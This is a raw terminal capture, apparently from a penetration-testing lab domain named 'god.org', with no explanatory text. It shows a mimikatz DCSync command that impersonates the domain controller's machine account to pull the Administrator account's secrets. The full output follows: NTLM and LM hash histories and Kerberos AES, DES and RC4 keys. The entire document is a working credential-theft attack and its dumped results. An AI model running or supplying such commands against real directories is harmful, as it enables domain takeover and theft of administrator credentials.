 mimikatz # lsadump::dcsync /domain:god.org /dc:OWA2010CN-God /user:Administrator /authuser:OWA2010CN-God$ /authdomain:god
.org /authpass:"" /authntlm
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God' will be the DC server
[DC] 'Administrator' will be the user account
[AUTH] Username: OWA2010CN-God$
[AUTH] Domain  : god.org
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@god.org
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2019/9/21 14:04:45
Object Security ID   : S-1-5-21-1218902331-2157346161-1782232778-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: ccef208c6485269c20db2cad21734fe7
    ntlm- 0: ccef208c6485269c20db2cad21734fe7
    ntlm- 1: 5ceb1a01dd45d467412e404ddb48d084
    ntlm- 2: 5ceb1a01dd45d467412e404ddb48d084
    ntlm- 3: ccef208c6485269c20db2cad21734fe7
    ntlm- 4: ccef208c6485269c20db2cad21734fe7
    lm  - 0: 40167e6eed518d02915289b4b288777e
    lm  - 1: bfcde6912daf915eb70feea4859ac758
    lm  - 2: 121a45ea424a2d3a86675d57444e609f
    lm  - 3: 6e6fdeb3b6096bfb62fe6237049dec44
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : GOD.ORGAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c9220b85b916a89cb86dc6c0541ca7d054d2cefe8c68b145f883954d4230b229
      aes128_hmac       (4096) : 8c19fc678d9dad1bb1649788e6de1111
      des_cbc_md5       (4096) : 6d8f1646d5202f31
      rc4_plain         (4096) : ccef208c6485269c20db2cad21734fe7
    OldCredentials
      aes256_hmac       (4096) : cff2d5e60fa18e65d9b8b4c64d8656944e7215704dea33251d32e1b7dd3c05da
      aes128_hmac       (4096) : ac7454dd5fb21e7a0a92bae556413ad6
      des_cbc_md5       (4096) : 4a94192fc194e6b3
      rc4_plain         (4096) : 5ceb1a01dd45d467412e404ddb48d084
    OlderCredentials
      aes256_hmac       (4096) : cff2d5e60fa18e65d9b8b4c64d8656944e7215704dea33251d32e1b7dd3c05da
      aes128_hmac       (4096) : ac7454dd5fb21e7a0a92bae556413ad6
      des_cbc_md5       (4096) : 4a94192fc194e6b3
      rc4_plain         (4096) : 5ceb1a01dd45d467412e404ddb48d084